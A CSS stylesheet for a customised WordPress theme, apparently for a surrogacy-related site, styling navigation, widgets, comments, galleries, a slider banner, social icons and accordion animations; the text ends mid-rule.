.page-links a span {



  background-color: inherit;



  border: 1px solid #E8E8E8;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



.page-links a:hover span {



  background-color: #DA4453;



  border: 1px solid #DA4453;



  color: #fff;



}



.pagination .fa-chevron-left,



.pagination .fa-chevron-right {



  font-size: 12px;



}



.pagination li a {



  color: #DA4453;



}



.pagination li:hover a {



  color: #DA4453;



}



.pagination>.active>a,



.pagination>.active>span,



.pagination>.active>a:hover,



.pagination>.active>span:hover,



.pagination>.active>a:focus,



.pagination>.active>span:focus {



  color: #FFF;



  background-color: #DA4453;



  border-color: #DA4453;



}



.pagination>li>a,



.pagination>li>span {



  padding: 9px 14px;



  border-color: #dadada;



}



.bottom-pagination {



  text-align: center;



}



/* =Asides



----------------------------------------------- */



.blog .format-aside .entry-title,



.archive .format-aside .entry-title {



  display: none;



}



/* =Media



----------------------------------------------- */



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



  border: none;



  margin-bottom: 0;



  margin-top: 0;



  padding: 0;



}



.single-featured {



  -webkit-transition: opacity 0.3s linear;



     -moz-transition: opacity 0.3s linear;



       -o-transition: opacity 0.3s linear;



          transition: opacity 0.3s linear;



  display: block;



  margin: auto;



}



.single-featured:hover {



  opacity: 0.8;



}



.wp-caption {



  border: 1px solid #ccc;



  margin-bottom: 1.5em;



  max-width: 100%;



}



.wp-caption img[class*="wp-image-"] {



  display: block;



}



.wp-caption-text {



  text-align: center;



}



.wp-caption .wp-caption-text {



  margin: 0.8075em 0;



}



/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object {



  max-width: 100%;



}



/* =Widgets



----------------------------------------------- */



/* Make sure select elements fit in widgets */



.widget select {



  max-width: 100%;



}



/* Search widget */



.widget_search .search-submit {



  display: none;



}



.widget ul li {



  list-style: none;



  border-bottom: 1px solid #F2F2F2;



  margin-bottom: 10px;



  padding-bottom: 10px;



}



.widget ul {



  padding: 0;



  line-height: 18px;



  font-size: 14px;



}



.widget ul.nav.nav-tabs {



  padding: 0;



}



#secondary .widget {



  margin-bottom: 50px;



  color: #C1C0C0;



  overflow: hidden;



}



#secondary .widget:last-child {



  margin-bottom: 0px;



}



.tab-content ul li {



  list-style: none;



}



#secondary .widget_archive ul li:before,



#secondary .widget_categories ul li:before,



#secondary .widget_recent_comments ul li:before {



  font-family: fontawesome;



  margin-right: 10px;



}



#secondary .widget_archive ul li:before {



  content: '\f073';



}



#secondary .widget_categories ul li:before {



  content: '\f115';



}



#secondary .widget_recent_comments ul li:before {



  content: '\f0e5';



}



.well {



  background-color: #fff;



  padding: 30px;



  border: 1px solid #DADADA;



  overflow: hidden;



  clear: both;



}



#secondary .widget > h3 {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: #636467;



}



#secondary .widget a {



  color: #C1C0C0;



}



.widget ul ul {



  padding: 10px;



}



.widget #social ul li {



    border-bottom: 0;



}



.not-found-widget {



  margin-top: 30px;



}



@media (max-width: 767px) {



    #secondary {



        clear: both;



    }



}



/* Custom Category Widget */



.cats-widget ul li span {



  float: right;



}



/* Recent Post widgets */



.popular-posts-wrapper .post {



  float: left;



  clear: both;



  margin-bottom: 20px;



}



.popular-posts-wrapper .post .post-image {



  width: 60px;



  height: 60px;



  float: left;



  display: block;



  border-radius: 4px;



  -webkit-border-radius: 4px;



  background-color: #DADADA;



  background-position: center center;



  background-repeat: no-repeat;



  overflow: hidden;



}



.popular-posts-wrapper .post .post-image img {



  border-radius: 4px;



  opacity: 1;



  -webkit-transition: opacity  0.5s;



     -moz-transition: opacity  0.5s;



       -o-transition: opacity  0.5s;



          transition: opacity  0.5s;



}



.popular-posts-wrapper .post .post-image img:hover {



  opacity: 0.6 !important;



}



.popular-posts-wrapper .post .post-content {



  margin-left: 80px;



}



.widget .post-content > span {



  display: block;



}



#secondary .widget .post-content a {



  color: #DA4453;



}



#secondary .widget .post-content a:hover {



  color: #DADADA;



}



.widget .post-content span {



    font-size: 12px;



}



.tagcloud {



  margin-top: 25px;



}



.tagcloud a {



  padding: 6px 7px;



  margin-right: 0;



  margin-bottom: 4px;



  line-height: 100%;



  display: inline-block;



  color: #FFF !important;



  background-color: #DADADA;



  border-radius: 3px;



  -webkit-border-radius: 3px;



  font-size: 12px !important;



}



.tagcloud a:hover {



  background-color: #DA4453;



  border-color: #DA4453;



}



/* =Buttons



----------------------------------------------- */



.btn-default, .label-default {



  background-color: #DA4453;



  border-color: #DA4453;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.btn-default:hover,



.label-default[href]:hover,



.label-default[href]:focus,



.btn-default:hover, .btn-default:focus,



.btn-default:active,



.btn-default.active,



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover {



  background-color: #363636;



  border-color: #363636;



}



.btn.btn-default {



  color: #FFF;



  text-transform: uppercase;



}



.input-group-btn:last-child>.btn {



  margin-left: 0;



}



button {



  background-color: #DA4453;



  border: none;



  text-transform: uppercase;



  -webkit-border-radius: 4px;



  border-radius: 4px;



  color: #fff;



  font-size: 12px;



  padding: 5px 12px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



button:hover {



  background-color: #363636;



}



#subscription-toggle {



    float: right;



}



/* =Infinite Scroll



----------------------------------------------- */



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



  display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



  display: block;



}



#infinite-handle span {



  display: block;



  text-align: center;



  text-transform: uppercase;



  margin-bottom: 10px;



  border-radius: 4px;



  padding: 20px;



  background: transparent;



  border: 1px solid #DADADA;



  background: #fff;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



#infinite-handle span:hover {



  background-color: #DA4453;



  color: #fff;



}



/* =Custom Styles



----------------------------------------------- */



.site-branding {



  margin-top: 20px;



  margin-bottom: 20px;



}



.site-description {



  color: #777;



  font-weight: 200;



  font-size: 16px;



}



.page-template-page-homepage-php .carousel {



  margin-top: -20px;



  margin-bottom: 20px;



}



@media (max-width: 768px) {



  .pull-right {



    float: none !important;



  }



  .pull-left {



    float: none !important;



  }



  .flex-caption {



    display: none;



  }



}



/* =Navigation



----------------------------------------------- */



.site-content [class*="navigation"] a {



  border: 1px solid #DADADA;



  background-color: #fff;



  padding: 8px 14px;



  font-size: 12px;



  border-radius: 4px;



  display: block;



  margin: 0 0 1.5em;



  overflow: hidden;



}



.paging-navigation {



  text-transform: uppercase;



}



.site-content [class*="navigation"] a:hover {



  color: #fff;



  background: #DA4453;



  text-decoration: none;



}



.more-link {



  float: right;



  margin: 10px 0;



}



.single .nav-links {



    margin-top: 30px;



}



[class*="navigation"] .nav-previous {



  float: left;



}



[class*="navigation"] .nav-next {



  float: right;



  text-align: right;



}



.nav>li>a {



  text-transform: uppercase;



}



.navbar.navbar-default {



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



}



.navbar-default .navbar-nav > li > a {



  color: #F5F7FA;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 12px;



}



.navbar > .container .navbar-brand {



  color: #DADADA;



  font-size: 20px;



  margin: 13px 0;



  font-family: 'Roboto Slab', serif;



}



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  border-right: none;



  border-left: none;



}



.navbar {



  border-radius: 0;



}



.navbar-default {



  border: none;



}



.navbar-default .navbar-nav > .active > a,



.navbar-default .navbar-nav > .active > a:hover,



.navbar-default .navbar-nav > .active > a:focus,



.navbar-default .navbar-nav > li > a:hover,



.navbar-default .navbar-nav > li > a:focus,



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  color: #DA4453;



  background-color: transparent;



}



.dropdown-menu > li > a:hover,



.dropdown-menu > li > a:focus,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #DA4453;



}



.dropdown-menu {



  font-size: 13px;



}



.navbar-default .navbar-nav .open .dropdown-menu > li > a {



  color: #656D78;



}



@media (max-width: 767px) {



  .navbar-default .navbar-nav .open .dropdown-menu > li > a {



    color: #DADADA;



  }



}



.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {



  border-left: 1px solid rgba(0, 0, 0, 0.1);



}



@media (min-width: 767px) {



  ul.nav li.dropdown:hover > ul.dropdown-menu {



    display: block;



  }



}



.dropdown-menu > li > a {



  padding: 10px 15px;



  color: #636467;



}



.dropdown-menu,



.dropdown-menu > .active > a,



.dropdown-menu > .active > a:hover,



.dropdown-menu > .active > a:focus {



  border: none;



}



.dropdown-menu>.active>a,



.dropdown-menu>.active>a:hover,



.dropdown-menu>.active>a:focus {



  background-color: #DA4453;



  color: #fff;



}



.dropdown-menu .divider {



  background-color: rgba(0, 0, 0, 0.1);



}



.navbar-nav > li > .dropdown-menu {



  padding: 0;



}



.navbar-nav > li > a {



  padding-top: 18px;



  padding-bottom: 18px;



}



.navbar-default .navbar-toggle:hover,



.navbar-default .navbar-toggle:focus {



  background-color: transparent;



}



.nav.navbar-nav {



  float: right;



}



@media (max-width: 767px) {



  .nav.navbar-nav {



    float: none;



  }



  .navbar > .container .navbar-brand {



    margin: 0;



  }



  .navbar-default .navbar-nav > li > a {



    line-height: 20px;



    padding-top: 10px;



    padding-bottom: 10px;



  }



}



/* =Comments



----------------------------------------------- */



.comment-content a {



  word-wrap: break-word;



}



.bypostauthor {



}



#respond {



  background-color: transparent !important;



  box-shadow: none !important;



  padding: 0px !important;



}



#respond > p, #respond p.comment-notes, p.logged-in-as {



  margin-bottom: 10px;



}



p.logged-in-as {



  padding-bottom: 0px;



}



.comment-list {



  margin-bottom: 40px !important;



  margin-left: 0px !important;



  padding-left: 0;



}



.comment-list,



.comment-list .children {



    list-style: none;



}



.comment .comment-body {



  background-color: #ffffff;



  margin: 0;



  overflow: hidden;



  padding: 25px;



  margin-top: 2em;



  padding-left: 100px;



  position: relative;



  border: 1px solid #E8E8E8;



  border-bottom: 1px solid #DADADA;



  border-radius: 4px;



}



.comment-list .children {



  margin-left: 0px!important;



  padding-left: 40px;



  border-left: 1px solid #DADADA;



  background-repeat: no-repeat;



  background-position: left 20px;



}



.comment-list li.comment > div img.avatar {



  position: absolute;



  left: 29px;



  top: 29px;



}



#comment-form-title {



  font-size: 24px;



  padding-bottom: 10px;



}



.comment-author.vcard {



  font-size: 12px;



}



.vcard .avatar {



  position: absolute;



  left: 20px;



  top: 29px;



  border-radius: 2px;



}



.comment-metadata {



  font-size: 11px;



  line-height: 16px;



  margin-bottom: 10px;



}



.comment-reply-link {



  float: right;



}



.form-allowed-tags code {



  word-wrap: break-word;



  white-space: inherit;



}



.comment-respond label {



  display: block;



  font-weight: normal;



}



.comment-respond .required {



  color: #C7254E;



}



#submit {



  font-size: 12px;



}



.comment-navigation,



.single .nav-links {



  overflow: hidden;



  margin-top: 30px;



}



/* =Attachment styling



----------------------------------------------- */



#image-navigation .nav-previous a,



#image-navigation .nav-next a{



  padding: 5px 20px;



  border: 1px solid #E8E8E8;



  border-radius: 4px;



  display: block;



}



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover{



  background-color: #DA4453;



  color: #fff;



}



#image-navigation .nav-previous,



#image-navigation .nav-next {



  margin: 10px 0;



}



/* =Gallery



-------------------------------------------------------------- */



.gallery {



  margin-bottom: 20px;



}



.gallery-item {



  float: left;



  margin: 0 4px 4px 0;



  overflow: hidden;



  position: relative;



}



.gallery-columns-1 .gallery-item {



  max-width: 100%;



}



.gallery-columns-2 .gallery-item {



  max-width: 48%;



  max-width: -webkit-calc(50% - 4px);



  max-width:         calc(50% - 4px);



}



.gallery-columns-3 .gallery-item {



  max-width: 32%;



  max-width: -webkit-calc(33.3% - 4px);



  max-width:         calc(33.3% - 4px);



}



.gallery-columns-4 .gallery-item {



  max-width: 23%;



  max-width: -webkit-calc(25% - 4px);



  max-width:         calc(25% - 4px);



}



.gallery-columns-5 .gallery-item {



  max-width: 19%;



  max-width: -webkit-calc(20% - 4px);



  max-width:         calc(20% - 4px);



}



.gallery-columns-6 .gallery-item {



  max-width: 15%;



  max-width: -webkit-calc(16.7% - 4px);



  max-width:         calc(16.7% - 4px);



}



.gallery-columns-7 .gallery-item {



  max-width: 13%;



  max-width: -webkit-calc(14.28% - 4px);



  max-width:         calc(14.28% - 4px);



}



.gallery-columns-8 .gallery-item {



  max-width: 11%;



  max-width: -webkit-calc(12.5% - 4px);



  max-width:         calc(12.5% - 4px);



}



.gallery-columns-9 .gallery-item {



  max-width: 9%;



  max-width: -webkit-calc(11.1% - 4px);



  max-width:         calc(11.1% - 4px);



}



.gallery-columns-1 .gallery-item:nth-of-type(1n),



.gallery-columns-2 .gallery-item:nth-of-type(2n),



.gallery-columns-3 .gallery-item:nth-of-type(3n),



.gallery-columns-4 .gallery-item:nth-of-type(4n),



.gallery-columns-5 .gallery-item:nth-of-type(5n),



.gallery-columns-6 .gallery-item:nth-of-type(6n),



.gallery-columns-7 .gallery-item:nth-of-type(7n),



.gallery-columns-8 .gallery-item:nth-of-type(8n),



.gallery-columns-9 .gallery-item:nth-of-type(9n) {



  margin-right: 0;



}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),



.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {



  clear: left;



}



.gallery-caption {



  background-color: rgba(0, 0, 0, 0.7);



  -webkit-box-sizing: border-box;



  -moz-box-sizing:    border-box;



  box-sizing:         border-box;



  color: #fff;



  font-size: 12px;



  line-height: 1.5;



  margin: 0;



  max-height: 50%;



  opacity: 0;



  padding: 6px 8px;



  position: absolute;



  bottom: 0;



  left: 0;



  text-align: left;



  width: 100%;



}



.gallery-caption:before {



  content: "";



  height: 100%;



  min-height: 49px;



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



}



.gallery-item:hover .gallery-caption {



  opacity: 1;



}



.gallery-columns-7 .gallery-caption,



.gallery-columns-8 .gallery-caption,



.gallery-columns-9 .gallery-caption {



  display: none;



}



/* =Footer



----------------------------------------------- */



#footer-area {



  background-color: #313233;



  color: #999;



}



#footer-area a {



  color: #DADADA;



}



#footer-area .footer-widget-area {



  padding: 40px 0 20px 0;



  overflow: hidden;



}



#footer-area ul li {



  border-bottom: 1px solid #444;



}



#footer-area .site-info nav ul li {



  border-bottom: none;



}



.widgettitle {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: inherit;



}



#footer-area .widget ul li {



  list-style: none;



}



.footer-nav.nav > li {



  position: relative;



  display: inline-block;



}



.footer-nav.nav {



  float: left;



  margin-bottom: 2px;



}



.footer-widget {



  overflow: hidden;



}



.copyright {



  margin-top: 10px;



  float: right;



  text-align: right;



}



#colophon {



  background-color: #1F1F1F;



  padding: 10px 0;



  border-top: 1px solid #3A3A3A;



}



.site-info a {



  color: #777;



}



.site-info a:hover {



  color: #999;



}



#footer-area a:hover {



  color: #fff;



}



.site-info {



  color: #999;



  font-size: 12px;



}



.footer-nav.nav > li > a:hover {



  background-color: transparent;



}



.scroll-to-top {



  background: #363636;



  background: rgba(100, 100, 100, 0.4);



  color: #FFF;



  bottom: 4%;



  cursor: pointer;



  display: none;



  position: fixed;



  right: 20px;



  z-index: 999;



  font-size: 16px;



  text-align: center;



  line-height: 40px;



  width: 40px;



  border-radius: 4px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.scroll-to-top:hover {



  background: #DA4453;



  opacity: .8;



}



/*Custom Changes*/



.navbar.navbar-default {



  background: #f2f2f2; /* Old browsers */

  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



  border-bottom:1px solid #DDDDDD;



  height: 75px;



}



.navbar {

  height: 65px;

}



.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {



  color: #1D95A8;



  background-color: transparent;



}



.navbar-default .navbar-nav > li > a {



  color: #464646;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 14px;



  font-family: 'Raleway', sans-serif;  



}



.navbar-default .navbar-nav > li > a:hover {



  text-shadow:none !important;



}



.current_page_item a {



}





.navbar-default .navbar-nav > li > a:before {



  content:"|";



  color:rgba(0,0,0,0.3);



  position:relative;



  font-size:18px;



  right:15px;



}





.nav.navbar-nav {



  top: -7px;



  position: relative;



}



#logo {



  position:relative;



  top:5px;



  width:155px;



}



h1, h2, h3, h4, h5 {



  font-family: 'Raleway', sans-serif;  



}



.home .page-header .entry-title {



 display:none;



}



.navbar-default .navbar-toggle {



  display: none !important;



}



#click-menu {



  top: 25px !important;



  background: #60AA8C !important;



  border-radius: 3px !important;



}



/*Slider Styling*/



.banner {



  margin: 0 auto;



  background: #fff;



  border: 4px solid #fff;



  padding:0;



  border:none;



  max-width:1140px;



  position: relative;



  display:block;



}



.main-caption {



  position:absolute;



  right:0;



  bottom:0;



  z-index:1;



  width:100%;



  padding:0 30px;



  display:inline-block;



  max-width:100%;



  margin:auto;



  bottom:20%;



  background:rgba(0,0,0, 0.5);



  text-align: right;



}



.main-caption h2 {



  background:none;



  font-weight: 600;



  font-size:50px;



  max-width:100%;



  display:inline-block;



  padding:6px 10px;



  margin-bottom: 0;



  color: #fff;



  text-shadow:0 0 3px rgba(0,0,0,0.3);



}



.main-caption .excerpt {



  background:none;



  display:block;



  color:#fff;



  max-width:100%;



  padding:12px 20px;



  font-size:22px;



  text-shadow:0 0 3px rgba(0,0,0,0.1);



}



.banner-img-wrap {



  width: 100%; 



  position: relative; 



  opacity: 1; 



  display: block; 



  z-index: 2;



}



.banner-img-wrap img {

  /*max-height: 488px;*/

}



.cta-btn {



  background:#DA4453;



  border-radius:5px;



  color:#fff;



  font-size:16px;



  padding: 14px 18px 14px 16px;



  position: relative;



  left:20px;



  top:-5px;



}







.single .author-bio {



  display: none;



}







.cta-btn:after {



  content:"\f144";



  position:relative;



  right:-5px;



  font-family:FontAwesome; 



}



.front_slogan_wrap {

  position:relative;

  top:0px;

  background:#1D95A8;

  height:35px;

}



.front_slogan {

  color:#fff;

  text-align:center;

  padding-top:3px;

  letter-spacing:0.5px;

  font-family: 'Oswald', sans-serif;

  font-size: 17px;

}





@media (max-width: 667px) {



  .main-caption h2 {



    font-size:20px;



  }



  .main-caption .excerpt {



    font-size: 16px;



  }



  .cta-btn {



    display:none;



  }



}



@media (max-width: 470px) {



  .main-caption {



    display:none;



  }



}



@media (max-width: 900px) {

  .front_slogan_wrap {

    display:none;  

  }

}



@media (max-width: 768px) {



  .site-info, .copyright {



    text-align: center;



  }



  .footer-nav.nav, .copyright {



    float: none;



  }



}



/* =Social icons



----------------------------------------------- */



#secondary .widget .social-icons a {



  color: #fff;



}



.social-icons {



  position: relative;



  text-align: center;



}



#secondary .widget .social-icons {



  text-align: left;



}



.social-icons a {



  font-size: 18px;



  line-height: 40px;



  list-style: none;



  display: inline-block;



  text-align: center;



  height: 40px;



  width: 40px;



  margin-right: 5px;



  margin-bottom: 5px;



  border-radius: 3px;



  background-color: #DADADA;



  -webkit-transition: background-color  0.5s;



     -moz-transition: background-color  0.5s;



       -o-transition: background-color  0.5s;



          transition: background-color  0.5s;



}



#footer-area .social-icons a {



  margin-right: 7px;



  background-color: #363636;



  color: #fff;



}



.social-icons a.facebook:hover {



  background-color: #4265b9 !important;



}



.social-icons a.twitter:hover {



  background-color: #55ACEE !important;



}



.social-icons a.dribbble:hover {



  background-color: #ea4c89 !important;



}



.social-icons a.flickr:hover {



  background-color: #ff0084 !important;



}



.social-icons a.googleplus:hover {



  background-color: #d62408 !important;



}



.social-icons a.skype:hover {



  background-color: #0bbff2 !important;



}



.social-icons a.pinterest:hover {



  background-color: #c31e26 !important;



}



.social-icons a.linkedin:hover {



  background-color: #005987 !important;



}



.social-icons a.vimeo:hover {



  background-color: #1bb6ec !important;



}



.social-icons a.tumblr:hover {



  background-color: #35506b !important;



}



.social-icons a.youtube:hover {



  background-color: #df3333 !important;



}



.social-icons a.instagram:hover {



  background-color: #F95B60 !important;



}



.social-icons a.rss:hover {



  background-color: #f39c12 !important;



}



.social-icons a.foursquare:hover {



  background-color: #2398C9 !important;



}



.social-icons a.soundcloud:hover {



  background-color: #F50 !important;



}



.social-icons a.github:hover {



  background-color: #4183C4 !important;



}



.fa-googleplus:before {



  content: "\f0d5";



}



.fa-vimeo:before {



  content: "\f194";



}



@media (max-width: 992px) {



  .site-branding {



    text-align: center;



  }



}



/* =Call For Action



----------------------------------------------- */



.cfa {



  padding: 30px 0px;



  background: #FFF;



  border-bottom: 1px solid #DADADA;



  text-align: center;



}



.cfa-text{



  font-size: 22px;



  color: #DA4453;



  display: block;



  padding-top: 10px;



}



.cfa-button {



  background-color: transparent;



  color: #DA4453;



  padding: 15px 30px;



  border-color: #DA4453;



}



.cfa-button a {



  color: #DA4453;



}



.cfa-button:hover {



  background-color: #DA4453;



  color: #fff;



}



@media (max-width: 767px) {



  .cfa {



    padding: 0 0 20px;



  }



  .cfa-button {



    padding: 10px 16px;



    margin-top: 10px;



  }



}



/* =Elements when no javaScript is present



----------------------------------------------- */



#submit,



.tagcloud,



.comment-reply-link,



.widget_rss ul,



button[type=submit],



.postform,



table#wp-calendar {



  display: none;



}



.no-js #submit,



.no-js .tagcloud,



.no-js .comment-reply-link,



.no-js .widget_rss ul,



button[type=submit],



.no-js .postform,



.no-js table#wp-calendar {



  display: block;



}



/*Custom After Styles*/



.entry-title {



  line-height: 1.5;



  color:#1D95A8;



}



.home .post-inner-content {



  padding: 0px 50px 40px;



}



.btn-default, .label-default {



  background-color: #1D95A8;



  border-color: #1D95A8;



}



.home .main-content-area {

  margin-top:0 !important;  

}



.widget ul li {



  color: #333;



}



p {



  color: #333;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #444;



}



#secondary .widget > h3 {



  font-size: 15px;



  color: #1D95A8;



  line-height: 1.5;



}



.textwidget {

  color: #333;

}



.wp-polls .Buttons {

  border: 1px solid #eee;

  background-color: #1D95A8;

  padding: 5px 10px;

}



.wp-polls .pollbar {

  border: 1px solid #eee !important;

}



.custom-template-main {

  float: right;

  max-width: 750px;

}



.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {

  width: 100%;

}



.well {

  border-radius:0;

  box-shadow: none;

}



/*Hide sidebar form on these pages*/



.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {

  display:none;

}



.nav.navbar-nav {

  top:0; 

  position:relative; 

  margin-top:22px;

}



.nav.navbar-nav ul {

  top: 53px;

}

.nav.navbar-nav ul ul {
    top: 0;
    left: 100%;
}




.top-phone {

  position:absolute;

  top: -2px;

  right:30px;

  font-size:20px;

  z-index:9999;

  font-weight:600;

}



.top-phone a {

  color:#464646;

  font-size:17px;

  z-index:9999;

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

}



.top-phone i {

  color:#DA4453;

  position:relative;

  top:1px;

  text-shadow:none;

}



.top-cta a {

  color: #464646;

  font-size: 12.5px;

  margin-right:30px;

  text-shadow:1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing:0.5px;

}



.top-cta a:hover {

  color:#464646;

  text-decoration:underline;

}



.top-cta a i{

  color:#DA4453;

  font-size:20px;

  position:relative;

  top:3px;

  text-shadow:none;

}



.phone-txt {

  text-transform:UPPERCASE;  

  font-size:17px;

  color:#464646;

}



.phone-circle {

  margin:0 5px;  

}



.rowClass {

  position:relative;

}



.top-phone a:hover {

  text-decoration:underline;

  cursor:pointer;

}



#click-menu .threeLines .line {



  height: 4px !important;



  margin-bottom: 4px !important;



}



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #1D95A8;



}



.navbar-collapse {



  padding-right:0px;



}



.navbar-default .navbar-nav > li > a {



  line-height: 14px !important;



  margin-top: 30px;



}



#click-menu .threeLines {



  width: 28px !important;



  height: 21px !important;



}



.navbar-nav > li > a {



  padding-top: 0px;



}



#secondary .widget {



  color: #333;



}











/*Remove slash before home*/







#menu-item-564 a:before {



  display:none;



}







input {



  max-width: 280px !important;



}





.fa-question-circle {

  color:#ccc;

  margin:0 5px 0 2px;

  font-size: 15px;

}





.fa-caret-right {

  margin-right:5px;

}



.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

  background-color: #1D9696;

  color: #fff;

}







/*Accordion Styling*/

.accordion-wrapper {

  max-width:800px;  

}



.accordion {

  margin-top:30px;  

}



.accordion h3 {

  margin-left: 30px;

  margin-top:20px;

}



.accordion dl {

  border: 1px solid #eee;

}



.accordion p {

  padding: 0px 20px 0px;

}



.accordion dt {

  float:none;

  width:100%;  

}





.accordion dl:after {

  content:"";

  display:block;

  height:1em;

  width:100%;

  border:1px solid #ccc;

  position:relative;

  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

}

.accordion dt > a {

  text-align:center;

  font-weight: 700;

  letter-spacing:0.3px;

  padding: 8px;

  display: block;

  font-family: 'open sans';

  text-decoration: none;

  color: #777;

  font-size: 15px;

  -webkit-transition: background-color 0.5s ease-in-out;

  transition: background-color 0.5s ease-in-out;

}

.accordion dd {

  background-color:#fff;

  font-size:1em;

  line-height:1.5em;

  margin:0;padding:0;

}

.accordion dd > p {

  padding:.5em 2em .5em 2em;

}



.accordion {

  position: relative;

  background-color: #fff;

}



.accordionTitle {

  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

  text-shadow: 0px 1px 0px rgba(255,255,255,.3);

  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);

}

.accordionTitle:before {

  content: "+";

  font-size: 1em;

  line-height: 0.5em;

  float: left;

  color:#777;

  -webkit-transition: -webkit-transform 0.3s ease-in-out;

  transition: transform 0.3s ease-in-out;

}

.accordionTitle:hover {

  background-color: #fff;

}



.accordionTitleActive,

.accordionTitle.is-expanded {

  background-color: #C6E1EC;

}



.accordionTitleActive:before,



.accordionTitle.is-expanded:before {



  -webkit-transform: rotate(-225deg);



      -ms-transform: rotate(-225deg);



          transform: rotate(-225deg);



}



.accordionItem {



  height: auto;



  overflow: hidden;



  /*max-height: 150em;*/



  -webkit-transition: max-height 1s;



          transition: max-height 1s;



}



@media screen and (min-width: 48em) {



  .accordionItem {



    /*max-height: 15em;*/



    -webkit-transition: max-height 0.5s;



            transition: max-height 0.5s;



  }



}



.accordionItemCollapsed,



.accordionItem.is-collapsed {



  max-height: 0;



}



.animateIn {



  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;



          animation: accordionIn 0.65s normal ease-in-out both 1;



}



.animateOut {



  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;



          animation: accordionOut 0.75s alternate ease-in-out both 1;



}



@-webkit-keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@-webkit-keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



@keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



